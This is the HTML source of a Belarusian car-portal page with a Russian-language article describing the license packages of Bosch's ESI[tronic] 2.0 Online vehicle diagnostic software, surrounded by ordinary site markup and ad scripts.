id=\"yandex_rtb_R-A-1698037-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1698037-3',\n    blockId: 'R-A-1698037-3'\n  })\n})<\/script>\n<div style=\"height:10px\" aria-hidden=\"true\" class=\"wp-block-spacer\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"1","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<!-- wp:html -->\n<!-- Yandex.RTB R-A-1698037-2 -->\n<div id=\"yandex_rtb_R-A-1698037-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1698037-2',\n    blockId: 'R-A-1698037-2'\n  })\n})<\/script>\n<!-- \/wp:html -->","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"iterable":{"derection":"top","insert_type":"after","selector":"h3","xpath":".\/\/h3","n":"3","start":"","max":"","document":"false"}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize-->	


</head>

<body class="wp-singular post-template-default single single-post postid-15217 single-format-standard wp-custom-logo wp-theme-citadela wp-child-theme-citadela-child theme-citadela woocommerce-no-js classic-theme-layout classic-header-layout default-theme-design right-sidebar is-page-title  citadela-events-css pro-plugin-active sticky-header-enabled sticky-header-desktop-full sticky-header-mobile-full footer-collapsible-widgets-enabled header-with-cart">



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		 
		<div class="sticky-header-wrapper">
	
		<header id="masthead" class="site-header loading logo-align-left-mobile">
			<div class="grid-main">

				<div 
					class="site-branding hide-tagline-mobile" 
					style="max-width:400px;"				>
											<div 
							class="logo-wrapper" 
							style="max-width:150px;"data-mobile-max-width="{&quot;desktop&quot;:&quot;150px&quot;,&quot;mobile&quot;:&quot;50px&quot;}"						>
							<a href="https://avtoportal.by/" class="custom-logo-link" rel="home"><img width="82" height="64" src="https://avtoportal.by/wp-content/uploads/2021/10/logotip-avtoportala.png" class="custom-logo" alt="AvtoPortal.by" decoding="async" /></a>						</div>
					
					<div class="text-logo">

													<p class="site-title" data-mobile-font-size="{&quot;desktop&quot;:&quot;&quot;,&quot;mobile&quot;:&quot;1.2em&quot;}"><a href="https://avtoportal.by/" rel="home">AvtoPortal.by</a></p>
														<p class="site-description">Автомобильный сайт Беларуси</p>
											</div><!-- .text-logo -->
				</div><!-- .site-branding -->
				
								
				<nav id="site-navigation" class="main-navigation menu-hidden ">
					<div class="citadela-menu-container citadela-menu-main-menu"><ul id="main-menu" class="citadela-menu"><li id="menu-item-14383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14383"><a href="/">Главная</a></li>
<li id="menu-item-13769" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13769"><a href="/">Услуги</a>
<ul class="sub-menu">
	<li id="menu-item-13791" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13791"><a href="https://avtoportal.by/cat/vykup-avto-v-rb/">Выкуп авто</a></li>
	<li id="menu-item-13993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13993"><a href="https://avtoportal.by/cat/karshering-v-minske/">Каршеринг</a></li>
	<li id="menu-item-13776" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13776"><a href="https://avtoportal.by/product-category/prokat-i-arenda-avto/">Прокат и аренда авто в Беларуси</a>
	<ul class="sub-menu">
		<li id="menu-item-14384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14384"><a href="/product-category/prokat-avto-v-minske/">Минск</a></li>
		<li id="menu-item-14385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14385"><a href="/product-category/arenda-avto-v-breste/">Брест</a></li>
		<li id="menu-item-14386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14386"><a href="/product-category/prokat-avto-v-vitebske/">Витебск</a></li>
		<li id="menu-item-14387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14387"><a href="/product-category/arenda-avto-v-gomele/">Гомель</a></li>
		<li id="menu-item-14388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14388"><a href="/product-category/arenda-avto-v-grodno/">Гродно</a></li>
		<li id="menu-item-14389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14389"><a href="/product-category/arenda-avto-v-mogileve/">Могилев</a></li>
		<li id="menu-item-14390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14390"><a href="/product-category/arenda-avto-v-baranovichakh/">Барановичи</a></li>
		<li id="menu-item-14391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14391"><a href="/product-category/arenda-avto-v-bobruyske/">Бобруйск</a></li>
		<li id="menu-item-14392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14392"><a href="/product-category/arenda-avto-v-borisove/">Борисов</a></li>
		<li id="menu-item-14393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14393"><a href="/product-category/arenda-avto-v-zhlobine/">Жлобин</a></li>
		<li id="menu-item-14394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14394"><a href="/product-category/arenda-avto-v-kobrine/">Кобрин</a></li>
		<li id="menu-item-14395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14395"><a href="/product-category/arenda-avto-v-lide/">Лида</a></li>
		<li id="menu-item-14396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14396"><a href="/product-category/arenda-avto-v-mozyre/">Мозырь</a></li>
		<li id="menu-item-14397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14397"><a href="/product-category/arenda-avto-v-molodechno/">Молодечно</a></li>
		<li id="menu-item-14398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14398"><a href="/product-category/arenda-avto-v-orshe/">Орша</a></li>
		<li id="menu-item-14399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14399"><a href="/product-category/arenda-avto-v-pinske/">Пинск</a></li>
		<li id="menu-item-14400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14400"><a href="/product-category/arenda-avto-v-polotske-novopolotske/">Полоцк, Новополоцк</a></li>
		<li id="menu-item-14401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14401"><a href="/product-category/arenda-avto-v-rechitse/">Речица</a></li>
		<li id="menu-item-14402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14402"><a href="/product-category/arenda-avto-v-svetlogorske/">Светлогорск</a></li>
		<li id="menu-item-14403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14403"><a href="/product-category/arenda-avto-v-soligorske/">Солигорск</a></li>
	</ul>
</li>
	<li id="menu-item-13792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13792"><a href="https://avtoportal.by/cat/avtopodbor-v-belarusi/">Автоподбор</a></li>
	<li id="menu-item-13796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13796"><a href="https://avtoportal.by/cat/trade-in-avtomobiley-v-belarusi/">Трейд-Ин</a></li>
	<li id="menu-item-13794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13794"><a href="https://avtoportal.by/cat/prigon-avto-pod-zakaz-iz-ssha/">Авто из Америки</a></li>
	<li id="menu-item-13795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13795"><a href="https://avtoportal.by/cat/avto-iz-rossii-pod-zakaz/">Авто из России</a></li>
	<li id="menu-item-13793" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13793"><a href="https://avtoportal.by/cat/avto-pod-zakaz-iz-evropy/">Авто из Европы</a></li>
	<li id="menu-item-24206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24206"><a href="https://avtoportal.by/cat/uslugi-evakuatora/">Эвакуаторы</a></li>
</ul>
</li>
<li id="menu-item-8460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8460"><a href="/">Каталог организаций</a>
<ul class="sub-menu">
	<li id="menu-item-10920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10920"><a href="https://avtoportal.by/cat/prokat-i-arenda-avto/">Автопрокаты</a></li>
	<li id="menu-item-10924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10924"><a href="https://avtoportal.by/cat/avtosalony-belarusi/">Автосалоны</a></li>
	<li id="menu-item-20386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20386"><a href="https://avtoportal.by/cat/avtohausy-avtokomisy-belarusi/">Автокомисы</a>
	<ul class="sub-menu">
		<li id="menu-item-20473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20473"><a href="https://avtoportal.by/cat/avtokomisy-avtohausy-grodno/">Автохаусы в Гродно</a></li>
	</ul>
</li>
	<li id="menu-item-20800" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20800"><a href="https://avtoportal.by/cat/avtoshkoly/">Автошколы</a>
	<ul class="sub-menu">
		<li id="menu-item-22516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22516"><a href="https://avtoportal.by/cat/avtoshkoly-minska/">Автошколы Минска</a></li>
		<li id="menu-item-23178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23178"><a href="https://avtoportal.by/cat/avtoshkoly-v-breste/">Автошколы Брест</a></li>
		<li id="menu-item-23889" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23889"><a href="https://avtoportal.by/cat/avtoshkoly-v-vitebske/">Автошколы Витебск</a></li>
		<li id="menu-item-23053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23053"><a href="https://avtoportal.by/cat/avtoshkoly-v-grodno/">Автошколы Гродно</a></li>
		<li id="menu-item-23820" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23820"><a href="https://avtoportal.by/cat/avtoshkoly-v-gomele/">Автошколы Гомель</a></li>
		<li id="menu-item-23242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23242"><a href="https://avtoportal.by/cat/avtoshkoly-v-mogileve/">Автошколы Могилев</a></li>
	</ul>
</li>
	<li id="menu-item-8466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8466"><a href="https://avtoportal.by/cat/vykup-avto-v-rb/">Выкуп авто</a></li>
	<li id="menu-item-8462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8462"><a href="https://avtoportal.by/cat/gai-belarusi/">ГАИ</a></li>
	<li id="menu-item-8464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8464"><a href="https://avtoportal.by/cat/stancii-tehosmotra/">Станции техосмотра</a></li>
	<li id="menu-item-20801" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20801"><a href="https://avtoportal.by/cat/sto/">СТО</a>
	<ul class="sub-menu">
		<li id="menu-item-24684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24684"><a href="https://avtoportal.by/cat/sto-minsk/">Автосервис в Минске</a></li>
		<li id="menu-item-24685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24685"><a href="https://avtoportal.by/cat/sto-grodno/">СТО Гродно</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-14404" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14404"><a href="/blog/">Новости</a>
<ul class="sub-menu">
	<li id="menu-item-14405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14405"><a href="/category/administrativnye-procedury-i-novosti-gai/">ГАИ</a></li>
	<li id="menu-item-23738" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23738"><a href="https://avtoportal.by/category/voditelskoe-udostoverenie/">Водительское удостоверение</a></li>
	<li id="menu-item-14406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14406"><a href="/category/tehosmotr-v-belarusi/">Прохождение техосмотра</a></li>
	<li id="menu-item-14407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14407"><a href="/category/nalogi-i-sbory-na-transport/">Авто налоги и сборы</a></li>
	<li id="menu-item-14408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14408"><a href="/category/poleznaya-informaciya/">Всяко разно</a></li>
</ul>
</li>
<li id="menu-item-14409" class="add_company menu-item menu-item-type-custom menu-item-object-custom menu-item-14409"><a href="/add-company/">Добавить компанию</a></li>
</ul></div>				
						
		<div class="citadela-woocommerce-minicart is-empty" style="display: inline-block; font-size: initial;">
			<div class="inner-wrapper">
				<div class="cart-header">
					<div class="cart-icon"><i class="fas fa-shopping-basket"></i></div>
					<div class="cart-count"><span>0</span></div>
				</div>
				<div class="cart-content">
					<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>				</div>

			</div>
		</div>

						
				</nav><!-- #site-navigation -->


			</div><!-- .grid-main -->
		</header><!-- #masthead -->

	 
		</div>
	
	<div id="content" class="site-content">

 	
					<div class="page-title standard">
						<header class="entry-header">
							<div class="entry-header-wrap">
								<h1 class="entry-title">Новый модульный дизайн: диагностическое ПО Bosch ESI[tronic] 2.0 Online в трех вариантах лицензии</h1>
								<div class="entry-meta">
									<span class="posted-on"><span class="posted-on-text">Posted on</span> <span class="posted-on-date"><a href="https://avtoportal.by/2022/01/24/" rel="bookmark" ><time class="entry-date published" datetime="2022-01-24T10:59:52+03:00">24.01.2022</time><time class="updated" datetime="2023-01-15T12:15:38+03:00">15.01.2023</time></a></span></span><span class="byline"><span class="byline-text">by</span> <span class="author vcard"><a class="url fn n" href="https://avtoportal.by/author/admin/" >admin</a></span></span>								</div>
							</div>
						</header>
					</div>

					
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-15217" class=" post-15217 post type-post status-publish format-standard has-post-thumbnail hentry category-poleznaya-informaciya">
	
	
								
				<div class="post-thumbnail">
					
										<a href="https://avtoportal.by/wp-content/uploads/2022/01/diagnosticheskoe-po-bosch-esitronic-20-online-v-treh-variantah-licenzii.png" title="Новый модульный дизайн: диагностическое ПО Bosch ESI[tronic] 2.0 Online в трех вариантах лицензии" rel="attachment">
					
					<img width="768" height="285" src="https://avtoportal.by/wp-content/plugins/native-lazyload/assets/images/placeholder.svg" class="attachment-large size-large wp-post-image native-lazyload-js-fallback" alt="Новый модульный дизайн: диагностическое ПО Bosch ESI[tronic] 2.0 Online в трех вариантах лицензии" decoding="async" fetchpriority="high" loading="lazy" data-src="https://avtoportal.by/wp-content/uploads/2022/01/diagnosticheskoe-po-bosch-esitronic-20-online-v-treh-variantah-licenzii.png" data-srcset="https://avtoportal.by/wp-content/uploads/2022/01/diagnosticheskoe-po-bosch-esitronic-20-online-v-treh-variantah-licenzii.png 768w, https://avtoportal.by/wp-content/uploads/2022/01/diagnosticheskoe-po-bosch-esitronic-20-online-v-treh-variantah-licenzii-300x111.png 300w, https://avtoportal.by/wp-content/uploads/2022/01/diagnosticheskoe-po-bosch-esitronic-20-online-v-treh-variantah-licenzii-600x223.png 600w, https://avtoportal.by/wp-content/uploads/2022/01/diagnosticheskoe-po-bosch-esitronic-20-online-v-treh-variantah-licenzii-150x56.png 150w" data-sizes="(max-width: 768px) 100vw, 768px" />
										</a>
									</div><!-- .post-thumbnail -->
									
			
		
	<div class="entry-content">
		<div class="fpm_start"></div>

<p>Отдельные пакеты ПО ESI[tronic] для специалистов по дизельным двигателям, электронике и грузовых СТО</p>



<div style="height:10px" aria-hidden="true" class="wp-block-spacer" id="zaglavie"></div>



<div class="wp-block-citadela-blocks-custom-container citadela-block-custom-container size-content bg-type-color inside-space-none has-bg" style="background-color:rgba(250, 250, 250, 1)"><div class="inner-holder">         <div 
            class="citadela-block-responsive-text weight-600 align-left"
                                 >
            <p class="inner-tag" style="font-weight: 600;">Содержание</p>         </div>
      


<p style="text-align: left;"><strong>✅</strong> <a href="#1">Три пакетных предложения ESI[tronic] 2.0 на выбор: «Диагностика», «Продвинутый» и «Мастер»</a></p>
<p style="text-align: left;"><strong>✅</strong> <a href="#3">В ПО ESI[tronic] 2.0 заложены все ключевые функции для диагностики автомобилей</a></p>
<p style="text-align: left;"><strong>✅</strong> <a href="#2">Пакеты «Продвинутый» и «Мастер» предназначены для мастерских, которые нуждаются в более конкретных инструментах сервисного обслуживания и ремонта автомобилей</a></p>
</div></div>



<p>Компания Bosch пересмотрела процесс покупки лицензии на ПО ESI[tronic] 2.0 Online. Новые лицензионные пакеты более точно отвечают ежедневным задачам, с которыми приходится сталкиваться специалистам СТО. Мастерским теперь проще выбрать именно тот вариант ПО ESI[tronic], который лучше всего соответствует их операционным нуждам. Всего будет доступно три варианта, дополняющих друг друга – «Диагностика», «Продвинутый» и «Мастер». Новейшее программное обеспечение Bosch содержит данные по 90 000 моделей транспортных средств от 150 различных производителей. Также ПО автоматически обновляется и пополняется данными по диагностике и ремонту новых моделей. Два пакета дополнений включают информацию о запасных частях и ремонте электронных компонентов, а также дизельных компонентов. Диагностическое программное обеспечение Bosch в том числе доступно для СТО, занимающихся обслуживанием коммерческого транспорта, трейлеров, автобусов и микроавтобусов, сельскохозяйственной и строительной техники, а также стационарных двигателей.</p>



<div style="height:50px" aria-hidden="true" class="wp-block-spacer" id="1"></div>


         <div 
            class="citadela-block-responsive-text align-left"
                                 >
            <h2 class="inner-tag" style="">Первый вкус профессиональной диагностики</h2>         </div>
      


<p>ПО ESI[tronic] помогает разобраться в инструментах Bosch, предназначенных для профессиональной диагностики, обслуживания и ремонта различных транспортных средств. Оно содержит всю необходимую техническую информацию о конструкции автомобилей, их компонентах и электронных блоках управления. Ключевым элементом ПО ESI[tronic] является функция диагностики различных блоков управления. Специалист видит на экране полный список ЭБУ с актуальными статусами, а также все сохраненные в них данные по пробегам и ошибкам. Специалисты СТО с помощью ПО Bosch могут проводить автоматические тесты, калибровать датчики и обучать компоненты систем, завершая свою работу сбросом ошибок и обнулением сервисных интервалов. Каталог запасных частей предоставляет доступ к списку всех компонентов, выпускаемых Bosch, включая их сервисную информацию и инструкции по установке. Специальный раздел EBR (от англ. «ремонт, основанный на личном опыте») предназначен для диагностики и ремонта самых сложных случаев. Он представляет из себя базу данных всех распространенных проблем, которые встречаются в процессе ремонта отдельных моделей автомобилей. Если подобная проблема выявляется во время диагностики, ПО ESI[tronic] порекомендует технику проверенное ранее решение.</p>



<div class="wp-block-buttons is-content-justification-right is-layout-flex wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link has-white-color has-text-color has-background" href="#zaglavie" style="background-color:#0054a4" rel="">Назад к содержанию</a></div>
</div>



<div style="height:50px" aria-hidden="true" class="wp-block-spacer" id="2"></div>


         <div 
            class="citadela-block-responsive-text align-left"
                                 >
            <h2 class="inner-tag" style="">Расширенные функции с пакетом «Продвинутый»</h2>         </div>
      


<p>В дополнение ко всем функциям базового пакета «Диагностика», версия ESI[tronic] 2.0 «Продвинутый» содержит руководства по ремонту, выпущенные как Bosch, так и автопроизводителями, вместе с пошаговыми инструкциями по диагностике и ремонту с целевыми значениями параметров, диаграммами электропроводки и описаниями функциональных принципов.</p>



<div class="wp-block-buttons is-content-justification-right is-layout-flex wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link has-white-color has-text-color has-background" href="#zaglavie" style="background-color:#0054a4" rel="">Назад к содержанию</a></div>
</div>


         <div 
            class="citadela-block-responsive-text align-left"
                                 >
            <h2 class="inner-tag" style="">Пакет ESI[tronic] «Мастер»</h2>         </div>
      


<p>Пакет «Мастер» включает все функции и базы данных ПО Bosch ESI[tronic] 2.0, необходимые для профессиональной диагностики транспортных средств, в том числе расширенные электросхемы систем комфорта, сервисные диаграммы и более детальные описания. Специалист СТО может вывести на экран схемы проводки системы управления двигателем, систем комфорта, а также информацию о месторасположении конкретных компонентов. Развернутые сервисные рекомендации содержат инструкции по проверке деталей, их номенклатурные номера, а также целевые значения, т.е. всё, что необходимо для обслуживания и ремонта по спецификациям автопроизводителей.</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>




<div class="wp-block-buttons is-content-justification-right is-layout-flex wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link has-white-color has-text-color has-background" href="#zaglavie" style="background-color:#0054a4" rel="">Назад к содержанию</a></div>
</div>



<div style="height:50px" aria-hidden="true" class="wp-block-spacer" id="3"></div>


         <div 
            class="citadela-block-responsive-text align-left"
                                 >
            <h2 class="inner-tag" style="">Пакеты ESI[tronic] для специалистов по ремонту компонентов</h2>         </div>
      


<p>Пакет ESI[tronic] «Ремонт компонентов» предназначен для тех механиков, кто работает с сложным оборудованием современных дизельных двигателей. Он содержит инструкции по ремонту, схемы компонентов и списки номенклатурных номеров запасных частей. Пакет ESI[tronic] «Ремонт электрических компонентов» предоставляет доступ к постоянно обновляемой информации по всем электронным компонентам, устанавливаемым в современных транспортных средствах. Отдельно стоит подчеркнуть, что ПО ESI[tronic] 2.0 также доступно мастерским, которые занимаются обслуживанием и ремонтом коммерческого транспорта. Пакет ESI[tronic] Truck включает такие модули, как общая информация о транспортном средстве, диагностические данные, инструкции по сервисному обслуживанию, электросхемы и каталог запасных частей. Пакет ESI[tronic] Off-Highway создан на базе пакета Truck и предназначен для мастерских, обслуживающих сельскохозяйственную и строительную технику, а также стационарные двигатели.</p>



<div class="wp-block-buttons is-content-justification-right is-layout-flex wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link has-white-color has-text-color has-background" href="#zaglavie" style="background-color:#0054a4" rel="">Назад к содержанию</a></div>
</div>

<div class="fpm_end"></div>	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cats-links"><span class="cats-text"> Опубликовано</span> <span class="cats-list"><a href="https://avtoportal.by/category/poleznaya-informaciya/" rel="category tag" >Полезная информация для автомобилистов</a></span></span>	</footer><!-- .entry-footer -->
</article>

	<nav class="navigation post-navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://avtoportal.by/sistema-zazhiganiya-avtmobilya/" rel="prev">Не «катит»? Дело в катушке!</a></div><div class="nav-next"><a href="https://avtoportal.by/shhetki-stekloochistitelej-bosch/" rel="next">Щетки стеклоочистителей Bosch для электрических и гибридных автомобилей</a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->

	<aside id="secondary" class="posts-widget-area widget-area">
		<div class="widget-area-wrap">
			<div id="block-3" class="widget widget_block"><div class="flat_side_1"></div></div>		</div>
	</aside>

</div><!-- #content -->


<div id="tech-service" class="white-popup mfp-hide">
	<h4 class="form_title">Записаться на техосмотр</h4>
	
	
<div class="wpcf7 no-js" id="wpcf7-f16591-o1" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/diagnosticheskoe-po-bosch-esitronic-20-online-v-treh-variantah-licenzii/#wpcf7-f16591-o1" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="16591" />
<input type="hidden" name="_wpcf7_version" value="5.9.6" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f16591-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="mb-3">
	<p class="label"><strong>Тип автомобиля</strong>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="radio-2545"><span class="wpcf7-form-control wpcf7-radio"><span class="wpcf7-list-item first"><label><input type="radio" name="radio-2545" value="Легковое авто" /><span class="wpcf7-list-item-label">Легковое авто</span></label></span><span class="wpcf7-list-item"><label><input type="radio" name="radio-2545" value="Микроавтобус" /><span class="wpcf7-list-item-label">Микроавтобус</span></label></span><span class="wpcf7-list-item"><label><input type="radio" name="radio-2545" value="Автобус" /><span class="wpcf7-list-item-label">Автобус</span></label></span><span class="wpcf7-list-item"><label><input type="radio" name="radio-2545" value="Грузовой автомобиль" /><span class="wpcf7-list-item-label">Грузовой автомобиль</span></label></span><span class="wpcf7-list-item last"><label><input type="radio" name="radio-2545" value="Прицеп" /><span class="wpcf7-list-item-label">Прицеп</span></label></span></span></span>
	</p>
</div>
<div class="mb-3 flex">
	<div class="w-50">
		<p><span class="wpcf7-form-control-wrap" data-name="techDay"><input size="40" maxlength="80" class="wpcf7-form-control wpcf7-text walcf7-datepicker" aria-invalid="false" placeholder="Дата" value="" type="text" name="techDay" /></span>
		</p>
	</div>
	<div class="w-50" <span class="wpcf7-form-control-wrap" data-name="techTime"><input size="40" maxlength="80" class="wpcf7-form-control wpcf7-text walcf7-timepicker" aria-invalid="false" placeholder="Время" value="" type="text" name="techTime" /></span>
	</div>
</div>
<div class="mb-3 flex">
	<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="80" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Ваше имя*" value="" type="text" name="your-name" /></span>
	</p>
</div>
<div class="mb-3 flex">
	<p><span class="wpcf7-form-control-wrap" data-name="your-phone"><input size="40" maxlength="80" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel form-control" aria-required="true" aria-invalid="false" placeholder="Номер телефона*" value="" type="tel" name="your-phone" /></span>
	</p>
</div>
<div class="mb-3">
	<p><span class="wpcf7-form-control-wrap" data-name="acceptance-837"><span class="wpcf7-form-control wpcf7-acceptance optional"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-837" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">Я согласен на <a href="/policies/">обработку персональных данных</a></span></label></span></span></span>
	</p>
</div>
<div class="">
	<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="ЗАПИСАТЬСЯ" />
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>


<script>
	jQuery('#calc_btn').hide();
	
	jQuery('a[href="#tech-service"]').addClass('open-popup-link');
    jQuery('.open-popup-link').magnificPopup({
        type: 'inline',
        midClick: true // Allow opening popup on middle mouse click. Always set it to true if you don't provide alternative source in href.
    });
</script>
	
	
	
<footer id="colophon" class="site-footer">

    
    <div class="nav-menu-container nav-menu-footer">
<!--         <div class="citadela-menu-container citadela-menu-footer-menu"><ul id="footer-menu" class="citadela-menu"><li id="menu-item-14410" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14410"><a href="/">Главная</a></li>
<li id="menu-item-10923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10923"><a href="https://avtoportal.by/#katalog">Каталог компаний</a></li>
<li id="menu-item-14411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14411"><a href="/blog/">Новости</a></li>
<li id="menu-item-14412" class="noindex menu-item menu-item-type-custom menu-item-object-custom menu-item-14412"><a href="/contact/">Контакты</a></li>
<li id="menu-item-14878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14878"><a href="/pravila-besplatnogo-razmeshcheniya-informacii-o-kompanii/">Правила размещения</a></li>
<li id="menu-item-14879" class="add_company menu-item menu-item-type-custom menu-item-object-custom menu-item-14879"><a href="/add-company/">Добавить фирму</a></li>
</ul></div> -->
		
				<div class="citadela-menu-container citadela-menu-footer-menu">
			<ul id="footer-menu" class="citadela-menu">

				<li id="0" class="menu-item"><a href="/">Главная</a></li><li id="1" class="menu-item"><a href="https://avtoportal.by/#katalog">Каталог компаний</a></li><li id="2" class="menu-item"><a href="/blog/">Новости</a></li><li id="3" class="menu-item"><noindex><a href="/contact/">Контакты</a></noindex></li><li id="4" class="menu-item"><noindex><a href="/pravila-besplatnogo-razmeshcheniya-informacii-o-kompanii/">Правила размещения</a></noindex></li><li class="add_company menu-item menu-item-type-custom menu-item-object-custom"><noindex><a href="/add-company/">Добавить фирму</a></noindex></li>
			</ul>
		</div>
		
    </div>

    <div class="site-info">
        © 2007-2026 АВТОПОРТАЛ - АВТОМОБИЛЬНЫЙ САЙТ БЕЛАРУСИ. ПРИ ИСПОЛЬЗОВАНИИ ТЕКСТОВЫХ, ФОТО- И ВИДЕОМАТЕРИАЛОВ ОБЯЗАТЕЛЬНО УКАЗАНИЕ ПРЯМОЙ ОТКРЫТОЙ ДЛЯ ИНДЕКСАЦИИ ПОИСКОВЫМИ РОБОТАМИ ССЫЛКИ НА САЙТ AVTOPORTAL.BY. ОТЗЫВЫ И КОММЕНТАРИИ, ОСТАВЛЕННЫЕ НА САЙТЕ НЕ ВЫРАЖАЮТ ТОЧКУ ЗРЕНИЯ АДМИНИСТРАЦИИ, А ЯВЛЯЮТСЯ ЛИЧНЫМ МНЕНИЕМ ЗАРЕГИСТРИРОВАННЫХ ПОЛЬЗОВАТЕЛЕЙ ПОРТАЛА.

<br>
<a href="https://seoimpulse.by/">Seoimpulse.by - Разработка и продвижение сайта</a>.
    </div><!-- .site-info -->
</footer><!-- #colophon -->
<a id="toTop" style="">
